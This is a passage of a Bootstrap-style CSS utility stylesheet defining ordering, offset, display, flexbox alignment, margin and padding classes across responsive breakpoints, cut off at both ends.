	}

	.order-xl-11 {
		-webkit-box-ordinal-group: 12;
		-ms-flex-order: 11;
		order: 11
	}

	.order-xl-12 {
		-webkit-box-ordinal-group: 13;
		-ms-flex-order: 12;
		order: 12
	}

	.offset-xl-0 {
		margin-left: 0
	}

	.offset-xl-1 {
		margin-left: 8.33333%
	}

	.offset-xl-2 {
		margin-left: 16.66667%
	}

	.offset-xl-3 {
		margin-left: 25%
	}

	.offset-xl-4 {
		margin-left: 33.33333%
	}

	.offset-xl-5 {
		margin-left: 41.66667%
	}

	.offset-xl-6 {
		margin-left: 50%
	}

	.offset-xl-7 {
		margin-left: 58.33333%
	}

	.offset-xl-8 {
		margin-left: 66.66667%
	}

	.offset-xl-9 {
		margin-left: 75%
	}

	.offset-xl-10 {
		margin-left: 83.33333%
	}

	.offset-xl-11 {
		margin-left: 91.66667%
	}
}

.d-none {
	display: none !important
}

.d-inline {
	display: inline !important
}

.d-inline-block {
	display: inline-block !important
}

.d-block {
	display: block !important
}

.d-table {
	display: table !important
}

.d-table-row {
	display: table-row !important
}

.d-table-cell {
	display: table-cell !important
}

.d-flex {
	display: -webkit-box !important;
	display: -ms-flexbox !important;
	display: flex !important
}

.d-inline-flex {
	display: -webkit-inline-box !important;
	display: -ms-inline-flexbox !important;
	display: inline-flex !important
}

@media (min-width: 576px) {
	.d-sm-none {
		display: none !important
	}

	.d-sm-inline {
		display: inline !important
	}

	.d-sm-inline-block {
		display: inline-block !important
	}

	.d-sm-block {
		display: block !important
	}

	.d-sm-table {
		display: table !important
	}

	.d-sm-table-row {
		display: table-row !important
	}

	.d-sm-table-cell {
		display: table-cell !important
	}

	.d-sm-flex {
		display: -webkit-box !important;
		display: -ms-flexbox !important;
		display: flex !important
	}

	.d-sm-inline-flex {
		display: -webkit-inline-box !important;
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
}

@media (min-width: 768px) {
	.d-md-none {
		display: none !important
	}

	.d-md-inline {
		display: inline !important
	}

	.d-md-inline-block {
		display: inline-block !important
	}

	.d-md-block {
		display: block !important
	}

	.d-md-table {
		display: table !important
	}

	.d-md-table-row {
		display: table-row !important
	}

	.d-md-table-cell {
		display: table-cell !important
	}

	.d-md-flex {
		display: -webkit-box !important;
		display: -ms-flexbox !important;
		display: flex !important
	}

	.d-md-inline-flex {
		display: -webkit-inline-box !important;
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
}

@media (min-width: 992px) {
	.d-lg-none {
		display: none !important
	}

	.d-lg-inline {
		display: inline !important
	}

	.d-lg-inline-block {
		display: inline-block !important
	}

	.d-lg-block {
		display: block !important
	}

	.d-lg-table {
		display: table !important
	}

	.d-lg-table-row {
		display: table-row !important
	}

	.d-lg-table-cell {
		display: table-cell !important
	}

	.d-lg-flex {
		display: -webkit-box !important;
		display: -ms-flexbox !important;
		display: flex !important
	}

	.d-lg-inline-flex {
		display: -webkit-inline-box !important;
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
}

@media (min-width: 1200px) {
	.d-xl-none {
		display: none !important
	}

	.d-xl-inline {
		display: inline !important
	}

	.d-xl-inline-block {
		display: inline-block !important
	}

	.d-xl-block {
		display: block !important
	}

	.d-xl-table {
		display: table !important
	}

	.d-xl-table-row {
		display: table-row !important
	}

	.d-xl-table-cell {
		display: table-cell !important
	}

	.d-xl-flex {
		display: -webkit-box !important;
		display: -ms-flexbox !important;
		display: flex !important
	}

	.d-xl-inline-flex {
		display: -webkit-inline-box !important;
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
}

@media print {
	.d-print-none {
		display: none !important
	}

	.d-print-inline {
		display: inline !important
	}

	.d-print-inline-block {
		display: inline-block !important
	}

	.d-print-block {
		display: block !important
	}

	.d-print-table {
		display: table !important
	}

	.d-print-table-row {
		display: table-row !important
	}

	.d-print-table-cell {
		display: table-cell !important
	}

	.d-print-flex {
		display: -webkit-box !important;
		display: -ms-flexbox !important;
		display: flex !important
	}

	.d-print-inline-flex {
		display: -webkit-inline-box !important;
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
}

.flex-row {
	-webkit-box-orient: horizontal !important;
	-webkit-box-direction: normal !important;
	-ms-flex-direction: row !important;
	flex-direction: row !important
}

.flex-column {
	-webkit-box-orient: vertical !important;
	-webkit-box-direction: normal !important;
	-ms-flex-direction: column !important;
	flex-direction: column !important
}

.flex-row-reverse {
	-webkit-box-orient: horizontal !important;
	-webkit-box-direction: reverse !important;
	-ms-flex-direction: row-reverse !important;
	flex-direction: row-reverse !important
}

.flex-column-reverse {
	-webkit-box-orient: vertical !important;
	-webkit-box-direction: reverse !important;
	-ms-flex-direction: column-reverse !important;
	flex-direction: column-reverse !important
}

.flex-wrap {
	-ms-flex-wrap: wrap !important;
	flex-wrap: wrap !important
}

.flex-nowrap {
	-ms-flex-wrap: nowrap !important;
	flex-wrap: nowrap !important
}

.flex-wrap-reverse {
	-ms-flex-wrap: wrap-reverse !important;
	flex-wrap: wrap-reverse !important
}

.flex-fill {
	-webkit-box-flex: 1 !important;
	-ms-flex: 1 1 auto !important;
	flex: 1 1 auto !important
}

.flex-grow-0 {
	-webkit-box-flex: 0 !important;
	-ms-flex-positive: 0 !important;
	flex-grow: 0 !important
}

.flex-grow-1 {
	-webkit-box-flex: 1 !important;
	-ms-flex-positive: 1 !important;
	flex-grow: 1 !important
}

.flex-shrink-0 {
	-ms-flex-negative: 0 !important;
	flex-shrink: 0 !important
}

.flex-shrink-1 {
	-ms-flex-negative: 1 !important;
	flex-shrink: 1 !important
}

.justify-content-start {
	-webkit-box-pack: start !important;
	-ms-flex-pack: start !important;
	justify-content: flex-start !important
}

.justify-content-end {
	-webkit-box-pack: end !important;
	-ms-flex-pack: end !important;
	justify-content: flex-end !important
}

.justify-content-center {
	-webkit-box-pack: center !important;
	-ms-flex-pack: center !important;
	justify-content: center !important
}

.justify-content-between {
	-webkit-box-pack: justify !important;
	-ms-flex-pack: justify !important;
	justify-content: space-between !important
}

.justify-content-around {
	-ms-flex-pack: distribute !important;
	justify-content: space-around !important
}

.align-items-start {
	-webkit-box-align: start !important;
	-ms-flex-align: start !important;
	align-items: flex-start !important
}

.align-items-end {
	-webkit-box-align: end !important;
	-ms-flex-align: end !important;
	align-items: flex-end !important
}

.align-items-center {
	-webkit-box-align: center !important;
	-ms-flex-align: center !important;
	align-items: center !important
}

.align-items-baseline {
	-webkit-box-align: baseline !important;
	-ms-flex-align: baseline !important;
	align-items: baseline !important
}

.align-items-stretch {
	-webkit-box-align: stretch !important;
	-ms-flex-align: stretch !important;
	align-items: stretch !important
}

.align-content-start {
	-ms-flex-line-pack: start !important;
	align-content: flex-start !important
}

.align-content-end {
	-ms-flex-line-pack: end !important;
	align-content: flex-end !important
}

.align-content-center {
	-ms-flex-line-pack: center !important;
	align-content: center !important
}

.align-content-between {
	-ms-flex-line-pack: justify !important;
	align-content: space-between !important
}

.align-content-around {
	-ms-flex-line-pack: distribute !important;
	align-content: space-around !important
}

.align-content-stretch {
	-ms-flex-line-pack: stretch !important;
	align-content: stretch !important
}

.align-self-auto {
	-ms-flex-item-align: auto !important;
	align-self: auto !important
}

.align-self-start {
	-ms-flex-item-align: start !important;
	align-self: flex-start !important
}

.align-self-end {
	-ms-flex-item-align: end !important;
	align-self: flex-end !important
}

.align-self-center {
	-ms-flex-item-align: center !important;
	align-self: center !important
}

.align-self-baseline {
	-ms-flex-item-align: baseline !important;
	align-self: baseline !important
}

.align-self-stretch {
	-ms-flex-item-align: stretch !important;
	align-self: stretch !important
}

@media (min-width: 576px) {
	.flex-sm-row {
		-webkit-box-orient: horizontal !important;
		-webkit-box-direction: normal !important;
		-ms-flex-direction: row !important;
		flex-direction: row !important
	}

	.flex-sm-column {
		-webkit-box-orient: vertical !important;
		-webkit-box-direction: normal !important;
		-ms-flex-direction: column !important;
		flex-direction: column !important
	}

	.flex-sm-row-reverse {
		-webkit-box-orient: horizontal !important;
		-webkit-box-direction: reverse !important;
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important
	}

	.flex-sm-column-reverse {
		-webkit-box-orient: vertical !important;
		-webkit-box-direction: reverse !important;
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important
	}

	.flex-sm-wrap {
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important
	}

	.flex-sm-nowrap {
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important
	}

	.flex-sm-wrap-reverse {
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important
	}

	.flex-sm-fill {
		-webkit-box-flex: 1 !important;
		-ms-flex: 1 1 auto !important;
		flex: 1 1 auto !important
	}

	.flex-sm-grow-0 {
		-webkit-box-flex: 0 !important;
		-ms-flex-positive: 0 !important;
		flex-grow: 0 !important
	}

	.flex-sm-grow-1 {
		-webkit-box-flex: 1 !important;
		-ms-flex-positive: 1 !important;
		flex-grow: 1 !important
	}

	.flex-sm-shrink-0 {
		-ms-flex-negative: 0 !important;
		flex-shrink: 0 !important
	}

	.flex-sm-shrink-1 {
		-ms-flex-negative: 1 !important;
		flex-shrink: 1 !important
	}

	.justify-content-sm-start {
		-webkit-box-pack: start !important;
		-ms-flex-pack: start !important;
		justify-content: flex-start !important
	}

	.justify-content-sm-end {
		-webkit-box-pack: end !important;
		-ms-flex-pack: end !important;
		justify-content: flex-end !important
	}

	.justify-content-sm-center {
		-webkit-box-pack: center !important;
		-ms-flex-pack: center !important;
		justify-content: center !important
	}

	.justify-content-sm-between {
		-webkit-box-pack: justify !important;
		-ms-flex-pack: justify !important;
		justify-content: space-between !important
	}

	.justify-content-sm-around {
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important
	}

	.align-items-sm-start {
		-webkit-box-align: start !important;
		-ms-flex-align: start !important;
		align-items: flex-start !important
	}

	.align-items-sm-end {
		-webkit-box-align: end !important;
		-ms-flex-align: end !important;
		align-items: flex-end !important
	}

	.align-items-sm-center {
		-webkit-box-align: center !important;
		-ms-flex-align: center !important;
		align-items: center !important
	}

	.align-items-sm-baseline {
		-webkit-box-align: baseline !important;
		-ms-flex-align: baseline !important;
		align-items: baseline !important
	}

	.align-items-sm-stretch {
		-webkit-box-align: stretch !important;
		-ms-flex-align: stretch !important;
		align-items: stretch !important
	}

	.align-content-sm-start {
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important
	}

	.align-content-sm-end {
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important
	}

	.align-content-sm-center {
		-ms-flex-line-pack: center !important;
		align-content: center !important
	}

	.align-content-sm-between {
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important
	}

	.align-content-sm-around {
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important
	}

	.align-content-sm-stretch {
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important
	}

	.align-self-sm-auto {
		-ms-flex-item-align: auto !important;
		align-self: auto !important
	}

	.align-self-sm-start {
		-ms-flex-item-align: start !important;
		align-self: flex-start !important
	}

	.align-self-sm-end {
		-ms-flex-item-align: end !important;
		align-self: flex-end !important
	}

	.align-self-sm-center {
		-ms-flex-item-align: center !important;
		align-self: center !important
	}

	.align-self-sm-baseline {
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important
	}

	.align-self-sm-stretch {
		-ms-flex-item-align: stretch !important;
		align-self: stretch !important
	}
}

@media (min-width: 768px) {
	.flex-md-row {
		-webkit-box-orient: horizontal !important;
		-webkit-box-direction: normal !important;
		-ms-flex-direction: row !important;
		flex-direction: row !important
	}

	.flex-md-column {
		-webkit-box-orient: vertical !important;
		-webkit-box-direction: normal !important;
		-ms-flex-direction: column !important;
		flex-direction: column !important
	}

	.flex-md-row-reverse {
		-webkit-box-orient: horizontal !important;
		-webkit-box-direction: reverse !important;
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important
	}

	.flex-md-column-reverse {
		-webkit-box-orient: vertical !important;
		-webkit-box-direction: reverse !important;
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important
	}

	.flex-md-wrap {
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important
	}

	.flex-md-nowrap {
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important
	}

	.flex-md-wrap-reverse {
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important
	}

	.flex-md-fill {
		-webkit-box-flex: 1 !important;
		-ms-flex: 1 1 auto !important;
		flex: 1 1 auto !important
	}

	.flex-md-grow-0 {
		-webkit-box-flex: 0 !important;
		-ms-flex-positive: 0 !important;
		flex-grow: 0 !important
	}

	.flex-md-grow-1 {
		-webkit-box-flex: 1 !important;
		-ms-flex-positive: 1 !important;
		flex-grow: 1 !important
	}

	.flex-md-shrink-0 {
		-ms-flex-negative: 0 !important;
		flex-shrink: 0 !important
	}

	.flex-md-shrink-1 {
		-ms-flex-negative: 1 !important;
		flex-shrink: 1 !important
	}

	.justify-content-md-start {
		-webkit-box-pack: start !important;
		-ms-flex-pack: start !important;
		justify-content: flex-start !important
	}

	.justify-content-md-end {
		-webkit-box-pack: end !important;
		-ms-flex-pack: end !important;
		justify-content: flex-end !important
	}

	.justify-content-md-center {
		-webkit-box-pack: center !important;
		-ms-flex-pack: center !important;
		justify-content: center !important
	}

	.justify-content-md-between {
		-webkit-box-pack: justify !important;
		-ms-flex-pack: justify !important;
		justify-content: space-between !important
	}

	.justify-content-md-around {
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important
	}

	.align-items-md-start {
		-webkit-box-align: start !important;
		-ms-flex-align: start !important;
		align-items: flex-start !important
	}

	.align-items-md-end {
		-webkit-box-align: end !important;
		-ms-flex-align: end !important;
		align-items: flex-end !important
	}

	.align-items-md-center {
		-webkit-box-align: center !important;
		-ms-flex-align: center !important;
		align-items: center !important
	}

	.align-items-md-baseline {
		-webkit-box-align: baseline !important;
		-ms-flex-align: baseline !important;
		align-items: baseline !important
	}

	.align-items-md-stretch {
		-webkit-box-align: stretch !important;
		-ms-flex-align: stretch !important;
		align-items: stretch !important
	}

	.align-content-md-start {
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important
	}

	.align-content-md-end {
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important
	}

	.align-content-md-center {
		-ms-flex-line-pack: center !important;
		align-content: center !important
	}

	.align-content-md-between {
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important
	}

	.align-content-md-around {
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important
	}

	.align-content-md-stretch {
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important
	}

	.align-self-md-auto {
		-ms-flex-item-align: auto !important;
		align-self: auto !important
	}

	.align-self-md-start {
		-ms-flex-item-align: start !important;
		align-self: flex-start !important
	}

	.align-self-md-end {
		-ms-flex-item-align: end !important;
		align-self: flex-end !important
	}

	.align-self-md-center {
		-ms-flex-item-align: center !important;
		align-self: center !important
	}

	.align-self-md-baseline {
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important
	}

	.align-self-md-stretch {
		-ms-flex-item-align: stretch !important;
		align-self: stretch !important
	}
}

@media (min-width: 992px) {
	.flex-lg-row {
		-webkit-box-orient: horizontal !important;
		-webkit-box-direction: normal !important;
		-ms-flex-direction: row !important;
		flex-direction: row !important
	}

	.flex-lg-column {
		-webkit-box-orient: vertical !important;
		-webkit-box-direction: normal !important;
		-ms-flex-direction: column !important;
		flex-direction: column !important
	}

	.flex-lg-row-reverse {
		-webkit-box-orient: horizontal !important;
		-webkit-box-direction: reverse !important;
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important
	}

	.flex-lg-column-reverse {
		-webkit-box-orient: vertical !important;
		-webkit-box-direction: reverse !important;
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important
	}

	.flex-lg-wrap {
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important
	}

	.flex-lg-nowrap {
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important
	}

	.flex-lg-wrap-reverse {
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important
	}

	.flex-lg-fill {
		-webkit-box-flex: 1 !important;
		-ms-flex: 1 1 auto !important;
		flex: 1 1 auto !important
	}

	.flex-lg-grow-0 {
		-webkit-box-flex: 0 !important;
		-ms-flex-positive: 0 !important;
		flex-grow: 0 !important
	}

	.flex-lg-grow-1 {
		-webkit-box-flex: 1 !important;
		-ms-flex-positive: 1 !important;
		flex-grow: 1 !important
	}

	.flex-lg-shrink-0 {
		-ms-flex-negative: 0 !important;
		flex-shrink: 0 !important
	}

	.flex-lg-shrink-1 {
		-ms-flex-negative: 1 !important;
		flex-shrink: 1 !important
	}

	.justify-content-lg-start {
		-webkit-box-pack: start !important;
		-ms-flex-pack: start !important;
		justify-content: flex-start !important
	}

	.justify-content-lg-end {
		-webkit-box-pack: end !important;
		-ms-flex-pack: end !important;
		justify-content: flex-end !important
	}

	.justify-content-lg-center {
		-webkit-box-pack: center !important;
		-ms-flex-pack: center !important;
		justify-content: center !important
	}

	.justify-content-lg-between {
		-webkit-box-pack: justify !important;
		-ms-flex-pack: justify !important;
		justify-content: space-between !important
	}

	.justify-content-lg-around {
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important
	}

	.align-items-lg-start {
		-webkit-box-align: start !important;
		-ms-flex-align: start !important;
		align-items: flex-start !important
	}

	.align-items-lg-end {
		-webkit-box-align: end !important;
		-ms-flex-align: end !important;
		align-items: flex-end !important
	}

	.align-items-lg-center {
		-webkit-box-align: center !important;
		-ms-flex-align: center !important;
		align-items: center !important
	}

	.align-items-lg-baseline {
		-webkit-box-align: baseline !important;
		-ms-flex-align: baseline !important;
		align-items: baseline !important
	}

	.align-items-lg-stretch {
		-webkit-box-align: stretch !important;
		-ms-flex-align: stretch !important;
		align-items: stretch !important
	}

	.align-content-lg-start {
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important
	}

	.align-content-lg-end {
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important
	}

	.align-content-lg-center {
		-ms-flex-line-pack: center !important;
		align-content: center !important
	}

	.align-content-lg-between {
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important
	}

	.align-content-lg-around {
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important
	}

	.align-content-lg-stretch {
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important
	}

	.align-self-lg-auto {
		-ms-flex-item-align: auto !important;
		align-self: auto !important
	}

	.align-self-lg-start {
		-ms-flex-item-align: start !important;
		align-self: flex-start !important
	}

	.align-self-lg-end {
		-ms-flex-item-align: end !important;
		align-self: flex-end !important
	}

	.align-self-lg-center {
		-ms-flex-item-align: center !important;
		align-self: center !important
	}

	.align-self-lg-baseline {
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important
	}

	.align-self-lg-stretch {
		-ms-flex-item-align: stretch !important;
		align-self: stretch !important
	}
}

@media (min-width: 1200px) {
	.flex-xl-row {
		-webkit-box-orient: horizontal !important;
		-webkit-box-direction: normal !important;
		-ms-flex-direction: row !important;
		flex-direction: row !important
	}

	.flex-xl-column {
		-webkit-box-orient: vertical !important;
		-webkit-box-direction: normal !important;
		-ms-flex-direction: column !important;
		flex-direction: column !important
	}

	.flex-xl-row-reverse {
		-webkit-box-orient: horizontal !important;
		-webkit-box-direction: reverse !important;
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important
	}

	.flex-xl-column-reverse {
		-webkit-box-orient: vertical !important;
		-webkit-box-direction: reverse !important;
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important
	}

	.flex-xl-wrap {
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important
	}

	.flex-xl-nowrap {
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important
	}

	.flex-xl-wrap-reverse {
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important
	}

	.flex-xl-fill {
		-webkit-box-flex: 1 !important;
		-ms-flex: 1 1 auto !important;
		flex: 1 1 auto !important
	}

	.flex-xl-grow-0 {
		-webkit-box-flex: 0 !important;
		-ms-flex-positive: 0 !important;
		flex-grow: 0 !important
	}

	.flex-xl-grow-1 {
		-webkit-box-flex: 1 !important;
		-ms-flex-positive: 1 !important;
		flex-grow: 1 !important
	}

	.flex-xl-shrink-0 {
		-ms-flex-negative: 0 !important;
		flex-shrink: 0 !important
	}

	.flex-xl-shrink-1 {
		-ms-flex-negative: 1 !important;
		flex-shrink: 1 !important
	}

	.justify-content-xl-start {
		-webkit-box-pack: start !important;
		-ms-flex-pack: start !important;
		justify-content: flex-start !important
	}

	.justify-content-xl-end {
		-webkit-box-pack: end !important;
		-ms-flex-pack: end !important;
		justify-content: flex-end !important
	}

	.justify-content-xl-center {
		-webkit-box-pack: center !important;
		-ms-flex-pack: center !important;
		justify-content: center !important
	}

	.justify-content-xl-between {
		-webkit-box-pack: justify !important;
		-ms-flex-pack: justify !important;
		justify-content: space-between !important
	}

	.justify-content-xl-around {
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important
	}

	.align-items-xl-start {
		-webkit-box-align: start !important;
		-ms-flex-align: start !important;
		align-items: flex-start !important
	}

	.align-items-xl-end {
		-webkit-box-align: end !important;
		-ms-flex-align: end !important;
		align-items: flex-end !important
	}

	.align-items-xl-center {
		-webkit-box-align: center !important;
		-ms-flex-align: center !important;
		align-items: center !important
	}

	.align-items-xl-baseline {
		-webkit-box-align: baseline !important;
		-ms-flex-align: baseline !important;
		align-items: baseline !important
	}

	.align-items-xl-stretch {
		-webkit-box-align: stretch !important;
		-ms-flex-align: stretch !important;
		align-items: stretch !important
	}

	.align-content-xl-start {
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important
	}

	.align-content-xl-end {
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important
	}

	.align-content-xl-center {
		-ms-flex-line-pack: center !important;
		align-content: center !important
	}

	.align-content-xl-between {
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important
	}

	.align-content-xl-around {
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important
	}

	.align-content-xl-stretch {
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important
	}

	.align-self-xl-auto {
		-ms-flex-item-align: auto !important;
		align-self: auto !important
	}

	.align-self-xl-start {
		-ms-flex-item-align: start !important;
		align-self: flex-start !important
	}

	.align-self-xl-end {
		-ms-flex-item-align: end !important;
		align-self: flex-end !important
	}

	.align-self-xl-center {
		-ms-flex-item-align: center !important;
		align-self: center !important
	}

	.align-self-xl-baseline {
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important
	}

	.align-self-xl-stretch {
		-ms-flex-item-align: stretch !important;
		align-self: stretch !important
	}
}

.m-0 {
	margin: 0 !important
}

.mt-0,
.my-0 {
	margin-top: 0 !important
}

.mr-0,
.mx-0 {
	margin-right: 0 !important
}

.mb-0,
.my-0 {
	margin-bottom: 0 !important
}

.ml-0,
.mx-0 {
	margin-left: 0 !important
}

.m-1 {
	margin: .25rem !important
}

.mt-1,
.my-1 {
	margin-top: .25rem !important
}

.mr-1,
.mx-1 {
	margin-right: .25rem !important
}

.mb-1,
.my-1 {
	margin-bottom: .25rem !important
}

.ml-1,
.mx-1 {
	margin-left: .25rem !important
}

.m-2 {
	margin: .5rem !important
}

.mt-2,
.my-2 {
	margin-top: .5rem !important
}

.mr-2,
.mx-2 {
	margin-right: .5rem !important
}

.mb-2,
.my-2 {
	margin-bottom: .5rem !important
}

.ml-2,
.mx-2 {
	margin-left: .5rem !important
}

.m-3 {
	margin: 1rem !important
}

.mt-3,
.my-3 {
	margin-top: 1rem !important
}

.mr-3,
.mx-3 {
	margin-right: 1rem !important
}

.mb-3,
.my-3 {
	margin-bottom: 1rem !important
}

.ml-3,
.mx-3 {
	margin-left: 1rem !important
}

.m-4 {
	margin: 1.5rem !important
}

.mt-4,
.my-4 {
	margin-top: 1.5rem !important
}

.mr-4,
.mx-4 {
	margin-right: 1.5rem !important
}

.mb-4,
.my-4 {
	margin-bottom: 1.5rem !important
}

.ml-4,
.mx-4 {
	margin-left: 1.5rem !important
}

.m-5 {
	margin: 3rem !important
}

.mt-5,
.my-5 {
	margin-top: 3rem !important
}

.mr-5,
.mx-5 {
	margin-right: 3rem !important
}

.mb-5,
.my-5 {
	margin-bottom: 3rem !important
}

.ml-5,
.mx-5 {
	margin-left: 3rem !important
}

.p-0 {
	padding: 0 !important
}

.pt-0,
.py-0 {
	padding-top: 0 !important
}

.pr-0,
.px-0 {
	padding-right: 0 !important
}

.pb-0,
.py-0 {
	padding-bottom: 0 !important
}

.pl-0,
.px-0 {
	padding-left: 0 !important
}

.p-1 {
	padding: .25rem !important
}

.pt-1,
.py-1 {
	padding-top: .25rem !important
}

.pr-1,
.px-1 {
	padding-right: .25rem !important
}

.pb-1,
.py-1 {
	padding-bottom: .25rem !important
}

.pl-1,
.px-1 {
	padding-left: .25rem !important
}

.p-2 {
	padding: .5rem !important
}

.pt-2,
.py-2 {
	padding-top: .5rem !important
}

.pr-2,
.px-2 {
	padding-right: .5rem !important
}

.pb-2,
.py-2 {
	padding-bottom: .5rem !important
}

.pl-2,
.px-2 {
	padding-left: .5rem !important
}

.p-3 {
	padding: 1rem !important
}

.pt-3,
.py-3 {
	padding-top: 1rem !important
}

.pr-3,
.px-3 {
	padding-right: 1rem !important
}

.pb-3,
.py-3 {
	padding-bottom: 1rem !important
}

.pl-3,
.px-3 {
	padding-left: 1rem !important
}

.p-4 {
	padding: 1.5rem !important
}

.pt-4,
.py-4 {
	padding-top: 1.5rem !important
}

.pr-4,
.px-4 {
	padding-right: 1.5rem !important
}

.pb-4,
.py-4 {
	padding-bottom: 1.5rem !important
}

.pl-4,
.px-4 {
	padding-left: 1.5rem !important
}

.p-5 {
	padding: 3rem !important
}

.pt-5,
.py-5 {
	padding-top: 3rem !important
}

.pr-5,
.px-5 {
	padding-right: 3rem !important
}

.pb-5,
.py-5 {
	padding-bottom: 3rem !important
}

.pl-5,
.px-5 {
	padding-left: 3rem !important
}

.m-n1 {
	margin: -.25rem !important
}

.mt-n1,
.my-n1 {
	margin-top: -.25rem !important
}

.mr-n1,
.mx-n1 {
	margin-right: -.25rem !important
}

.mb-n1,
.my-n1 {
	margin-bottom: -.25rem !important
}

.ml-n1,
.mx-n1 {
	margin-left: -.25rem !important
}

.m-n2 {
	margin: -.5rem !important
}

.mt-n2,
.my-n2 {
	margin-top: -.5rem !important
}

.mr-n2,
.mx-n2 {
	margin-right: -.5rem !important
}

.mb-n2,
.my-n2 {
	margin-bottom: -.5rem !important
}

.ml-n2,
.mx-n2 {
	margin-left: -.5rem !important
}

.m-n3 {
	margin: -1rem !important
}

.mt-n3,
.my-n3 {
	margin-top: -1rem !important
}

.mr-n3,
.mx-n3 {
	margin-right: -1rem !important
}

.mb-n3,
.my-n3 {
	margin-bottom: -1rem !important
}

.ml-n3,
.mx-n3 {
	margin-left: -1rem !important
}

.m-n4 {
	margin: -1.5rem !important
}

.mt-n4,
.my-n4 {
	margin-top: -1.5rem !important
}

.mr-n4,
.mx-n4 {
	margin-right: -1.5rem !important
}

.mb-n4,
.my-n4 {
	margin-bottom: -1.5rem !important
}

.ml-n4,
.mx-n4 {
	margin-left: -1.5rem !important
}

.m-n5 {
	margin: -3rem !important
}

.mt-n5,
.my-n5 {
	margin-top: -3rem !important
}

.mr-n5,
.mx-n5 {
	margin-right: -3rem !important
}

.mb-n5,
.my-n5 {
	margin-bottom: -3rem !important
}

.ml-n5,
.mx-n5 {
	margin-left: -3rem !important
}

.m-auto {
	margin: auto !important
}

.mt-auto,
.my-auto {
	margin-top: auto !important
}

.mr-auto,
.mx-auto {
	margin-right: auto !important
}

.mb-auto,
.my-auto {
	margin-bottom: auto !important
}

.ml-auto,
.mx-auto {
	margin-left: auto !important
}

@media (min-width: 576px) {
	.m-sm-0 {
		margin: 0 !important
	}

	.mt-sm-0,
	.my-sm-0 {
		margin-top: 0 !important
	}

	.mr-sm-0,
	.mx-sm-0 {
		margin-right: 0 !important
	}

	.mb-sm-0,
	.my-sm-0 {
		margin-bottom: 0 !important
	}

	.ml-sm-0,
	.mx-sm-0 {
		margin-left: 0 !important
	}

	.m-sm-1 {
		margin: .25rem !important
	}

	.mt-sm-1,
	.my-sm-1 {
		margin-top: .25rem !important
	}

	.mr-sm-1,
	.mx-sm-1 {
		margin-right: .25rem !important
	}

	.mb-sm-1,
	.my-sm-1 {
		margin-bottom: .25rem !important
	}

	.ml-sm-1,
	.mx-sm-1 {
		margin-left: .25rem !important
	}

	.m-sm-2 {
		margin: .5rem !important
	}

	.mt-sm-2,
	.my-sm-2 {
		margin-top: .5rem !important
	}

	.mr-sm-2,
	.mx-sm-2 {
		margin-right: .5rem !important
	}

	.mb-sm-2,
	.my-sm-2 {
		margin-bottom: .5rem !important
	}

	.ml-sm-2,
	.mx-sm-2 {
		margin-left: .5rem !important
	}

	.m-sm-3 {
		margin: 1rem !important
	}

	.mt-sm-3,
	.my-sm-3 {
		margin-top: 1rem !important
	}

	.mr-sm-3,
	.mx-sm-3 {
		margin-right: 1rem !important
	}

	.mb-sm-3,
	.my-sm-3 {
		margin-bottom: 1rem !important
	}

	.ml-sm-3,
	.mx-sm-3 {
		margin-left: 1rem !important
	}

	.m-sm-4 {
		margin: 1.5rem !important
	}

	.mt-sm-4,
	.my-sm-4 {
		margin-top: 1.5rem !important
	}

	.mr-sm-4,
	.mx-sm-4 {
		margin-right: 1.5rem !important
	}

	.mb-sm-4,
	.my-sm-4 {
		margin-bottom: 1.5rem !important
	}

	.ml-sm-4,
	.mx-sm-4 {
		margin-left: 1.5rem !important
	}

	.m-sm-5 {
